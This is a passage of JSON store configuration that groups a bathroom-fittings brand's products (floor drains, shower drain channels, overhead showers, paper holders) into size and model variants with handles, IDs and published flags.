Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349543596252,"option_value":"5x5 Inch","handle":"one-square-flat-cut-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":8349543399644,"option_value":"5x5 Inch with Hole","handle":"one-square-flat-cut-floor-drain-5-x-5-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349543465180,"option_value":"6x6 Inch","handle":"one-square-flat-cut-floor-drain-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349543268572,"option_value":"6x6 Inch with Hole","handle":"one-square-flat-cut-floor-drain-6-x-6-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4126425,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"One Square with Collar Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7956656619740,"option_value":"4x4 Inch","handle":"one-square-with-collar-floor-drain-4-x-4-inches-pack-of-2-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7956670939356,"option_value":"4x4 Inch with Hole","handle":"one-square-with-collar-floor-drain-4-x-4-inches-with-hole-pack-of-2-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349543203036,"option_value":"5x5 Inch","handle":"one-square-floor-drain-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349542940892,"option_value":"5x5 Inch with Hole","handle":"one-square-floor-drain-5-x-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349543006428,"option_value":"6x6 Inch","handle":"one-square-floor-drain-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349542809820,"option_value":"6x6 Inch with Hole","handle":"one-square-floor-drain-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131724,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Opal Square 304-Grade Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7956735459548,"option_value":"5x5 Inch","handle":"opal-square-floor-drain-5-x-5-inches-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7956741226716,"option_value":"6x6 Inch","handle":"opal-square-floor-drain-6-x-6-inches-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7956727070940,"option_value":"6x6 Inch with Hole","handle":"opal-square-floor-drain-6-x-6-inches-with-hole-304-grade-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4134103,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Opal Square 304-Grade Floor Drain in Black","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8227388031196,"option_value":"5x5 Inch ","handle":"opal-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8227406905564,"option_value":"6x6 Inch","handle":"opal-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8227472605404,"option_value":"6x6 Inch with Hole","handle":"opal-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4123649,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Opal Square 304-Grade Floor Drain with Collar \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349560733916,"option_value":"5x5 Inch","handle":"opal-floor-drain-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349560570076,"option_value":"6x6 Inch","handle":"opal-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349560209628,"option_value":"6x6 Inch with Hole","handle":"opal-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131725,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Opal Square Flat Cut 304-Grade Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349468917980,"option_value":"5x5 Inch","handle":"opal-floor-drain-square-flat-cut-5-x-5-inches-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349563388124,"option_value":"6x6 Inch","handle":"opal-floor-drain-square-flat-cut-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349563322588,"option_value":"6x6 Inch with Hole","handle":"opal-floor-drain-square-flat-cut-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4123645,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Opal Square Flat Cut 304-Grade Floor Drain with Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349557260508,"option_value":"5x5 Inch","handle":"opal-floor-drain-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe-1","published":true,"swatch_src":null,"swatch_value":null},{"id":8349557031132,"option_value":"6x6 Inch","handle":"opal-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe-1","published":true,"swatch_src":null,"swatch_value":null},{"id":8349556834524,"option_value":"6x6 Inch with Hole","handle":"opal-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe-1","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134052,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Opal Square Flat Cut Floor Drain in Antique Copper","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8010490511580,"option_value":"5x5 Inch","handle":"opal-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134105,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Opal Square Flat Cut Floor Drain in Black","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8236866863324,"option_value":"5x5 Inch","handle":"opal-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8236868829404,"option_value":"6x6 Inch","handle":"opal-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8236871745756,"option_value":"6x6 Inch with Hole","handle":"opal-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134029,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Opal Square Flat Cut Floor Drain in Yellow Gold","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8005092475100,"option_value":"5x5 Inch","handle":"opal-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8005113020636,"option_value":"6x6 Inch","handle":"opal-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8005116362972,"option_value":"6x6 Inch with Hole","handle":"opal-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133539,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Overhead Showers","option_name":"Model","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349506994396,"option_value":"Cosmo Overhead Shower","handle":"cosmo-overhead-shower","published":true,"swatch_src":null,"swatch_value":null},{"id":8349476258012,"option_value":"Astro Overhead Shower","handle":"astro-overhead-shower","published":true,"swatch_src":null,"swatch_value":null},{"id":8349507125468,"option_value":"Alpha Overhead Shower","handle":"alpha-overhead-shower-4-5-x-4-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349488152796,"option_value":"Curve Overhead Shower","handle":"curve-overhead-shower","published":true,"swatch_src":null,"swatch_value":null},{"id":8349439262940,"option_value":"Velocity Overhead Shower","handle":"velocity-overhead-shower-4-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349488316636,"option_value":"Beta Overhead Shower","handle":"beta-overhead-shower","published":true,"swatch_src":null,"swatch_value":null},{"id":8349488578780,"option_value":"Atom Overhead Shower","handle":"atom-overhead-shower-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349439459548,"option_value":"Delta Multi-flow Overhead Shower","handle":"delta-multiflow-overhead-shower","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127979,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Palo Grating Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349368942812,"option_value":"5x5 Inch","handle":"palo-grating-floor-drain-5-x-5-inches-pack-of-2-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349368877276,"option_value":"6x6 Inch","handle":"palo-grating-floor-drain-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4129503,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Palo Shower Drain Channel YELLOW GOLD 2\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7975095501020,"option_value":"12 x 2 Inches","handle":"palo-shower-drain-channel-12-x-2-inches-yellow-gold-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7975095664860,"option_value":"18 x 2 Inches","handle":"palo-shower-drain-channel-18-x-2-inches-yellow-gold-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7975096910044,"option_value":"24 x 2 Inches","handle":"palo-shower-drain-channel-24-x-2-inches-yellow-gold-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7975135346908,"option_value":"32 x 2 Inches","handle":"palo-shower-drain-channel-32-x-2-inches-yellow-gold-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7975149240540,"option_value":"36 x 2 Inches","handle":"palo-shower-drain-channel-36-x-2-inches-yellow-gold-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7975165690076,"option_value":"40 x 2 Inches","handle":"palo-shower-drain-channel-40-x-2-inches-yellow-gold-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4129090,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Palo Shower Drain Channel YELLOW GOLD 3\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7942176473308,"option_value":"12 x 3 Inches","handle":"palo-shower-drain-channel-12-x-3-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7942909952220,"option_value":"18 x 3 Inches","handle":"palo-shower-drain-channel-18-x-3-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7942924730588,"option_value":"24 x 3 Inches","handle":"palo-shower-drain-channel-24-x-3-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7942931022044,"option_value":"32 x 3 Inches","handle":"palo-shower-drain-channel-32-x-3-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7942940623068,"option_value":"36 x 3 Inches","handle":"palo-shower-drain-channel-36-x-3-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7942944915676,"option_value":"40 x 3 Inches","handle":"palo-shower-drain-channel-40-x-3-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7942950650076,"option_value":"48 x 3 Inches","handle":"palo-shower-drain-channel-48-x-3-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4129092,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Palo Shower Drain Channel YELLOW GOLD 4\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7942960939228,"option_value":"12 x 4 Inches","handle":"palo-shower-drain-channel-12-x-4-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7942978896092,"option_value":"18 x 4 Inches","handle":"palo-shower-drain-channel-18-x-4-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7942986367196,"option_value":"24 x 4 Inches","handle":"palo-shower-drain-channel-24-x-4-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7942996328668,"option_value":"32 x 4 Inches","handle":"palo-shower-drain-channel-32-x-4-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7943005438172,"option_value":"36 x 4 Inches","handle":"palo-shower-drain-channel-36-x-4-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7943014449372,"option_value":"40 x 4 Inches","handle":"palo-shower-drain-channel-40-x-4-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7943023722716,"option_value":"48 x 4 Inches","handle":"palo-shower-drain-channel-48-x-4-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4129500,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Palo Shower Drain Channel YELLOW GOLD  5\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7943031324892,"option_value":"12 x 5 Inches","handle":"palo-shower-drain-channel-12-x-5-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7943053770972,"option_value":"18 x 5 Inches","handle":"palo-shower-drain-channel-18-x-5-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7943061602524,"option_value":"24 x 5 Inches","handle":"palo-shower-drain-channel-24-x-5-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7943481491676,"option_value":"32 x 5 Inches","handle":"palo-shower-drain-channel-32-x-5-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7943489683676,"option_value":"36 x 5 Inches","handle":"palo-shower-drain-channel-36-x-5-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7943494664412,"option_value":"40 x 5 Inches","handle":"palo-shower-drain-channel-40-x-5-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7943501054172,"option_value":"48 x 5 Inches","handle":"palo-shower-drain-channel-48-x-5-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126738,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Paper Holder","option_name":"Series","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8336205349084,"option_value":"Round","handle":"round-brass-paper-holder-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349377102044,"option_value":"Stellar ","handle":"stellar-stainless-steel-paper-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349432414428,"option_value":"Solar ","handle":"solar-stainless-steel-paper-holder","published":true,"swatch_src":null,"swatch_value":null},{"id":8349433987292,"option_value":"Drop","handle":"drop-stainless-steel-paper-holder-by-ruhe®","published":false,"swatch_src":null,"swatch_value":null},{"id":7956709179612,"option_value":"Square","handle":"square-stainless-steel-paper-holder-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131714,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Pearl Square 304-Grade Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7956695023836,"option_value":"5x5 Inch","handle":"pearl-square-floor-drain-5-x-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7956703936732,"option_value":"6x6 Inch","handle":"pearl-square-floor-drain-6-x-6-inches-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134086,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Pearl Square 304-Grade Floor Drain in Black","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8228494999772,"option_value":"5x5 Inch","handle":"pearl-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8228520394972,"option_value":"6x6 Inch","handle":"pearl-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126288,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Pearl Square 304-Grade Floor Drain with Collar \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349560078556,"option_value":"5x5 Inch","handle":"pearl-floor-drain-square-5-x-5-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349559980252,"option_value":"6x6 Inch","handle":"pearl-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131716,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Pearl Square Flat Cut 304-Grade Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349563224284,"option_value":"5x5 Inch","handle":"pearl-flat-cut-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":8349563093212,"option_value":"6x6 Inch","handle":"pearl-floor-drain-square-flat-cut-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4126278,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Pearl Square Flat Cut 304-Grade Floor Drain with Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349556703452,"option_value":"5x5 Inch","handle":"pearl-square-flat-cut-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":8349556539612,"option_value":"6x6 Inch","handle":"pearl-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe-1","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4134041,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Pearl Square Flat Cut Floor Drain in Antique Copper","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8011090329820,"option_value":"5x5 Inch","handle":"pearl-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-5-x-5-inches","published":false,"swatch_src":null,"swatch_value":null},{"id":8011090690268,"option_value":"6x6 Inch","handle":"pearl-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-6-x-6-inches","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134093,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Pearl Square Flat Cut Floor Drain in Black","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8235829788892,"option_value":"5x5 Inch","handle":"pearl-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8235840766172,"option_value":"6x6 Inch","handle":"pearl-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134014,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Pearl Square Flat Cut Floor Drain in Yellow Gold","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8005166498012,"option_value":"5x5 Inch","handle":"pearl-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-5-x-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8005169217756,"option_value":"6x6 Inch","handle":"pearl-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127740,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Plain Neon Square Flat Cut Floor Drain with Hinged Grating Top","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349460725980,"option_value":"5x5 Inch","handle":"plain-neon-square-flat-cut-floor-drain-5-x-5-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349460594908,"option_value":"5x5 Inch with Hole","handle":"plain-neon-square-flat-cut-floor-drain-5-x-5-inches-with-hinged-grating-top-and-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349460431068,"option_value":"6x6 Inch","handle":"plain-neon-square-flat-cut-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349460299996,"option_value":"6x6 Inch with Hole","handle":"plain-neon-square-flat-cut-floor-drain-6-x-6-inches-with-hinged-grating-top-and-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126659,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Plain Neon Square Flat Cut Floor Drain with Lock","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349542744284,"option_value":"5x5 Inch","handle":"plain-neon-square-flat-cut-floor-drain-5-x-5-inches-with-lock","published":true,"swatch_src":null,"swatch_value":null},{"id":8349542514908,"option_value":"5x5 Inch with Hole","handle":"plain-neon-square-flat-cut-floor-drain-5-x-5-inches-with-lock-and-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349542580444,"option_value":"6x6 Inch","handle":"plain-neon-square-flat-cut-floor-drain-6-x-6-inches-with-lock-by-ruhe-1","published":true,"swatch_src":null,"swatch_value":null},{"id":8349542351068,"option_value":"6x6 Inch with Hole","handle":"plain-neon-square-flat-cut-floor-drain-6-x-6-inches-with-lock-and-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127727,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Plain Neon Square Floor Drain with Hinged Grating Top","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349463281884,"option_value":"5x5 Inch","handle":"plain-neon-square-floor-drain-5-x-5-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349463511260,"option_value":"5x5 Inch with Hole","handle":"plain-neon-square-floor-drain-5-x-5-inches-with-hole-and-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349463118044,"option_value":"6x6 Inch","handle":"plain-neon-square-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349462954204,"option_value":"6x6 Inch with Hole","handle":"plain-neon-square-floor-drain-6-x-6-inches-with-hole-and-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126629,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Plain Neon with Collar 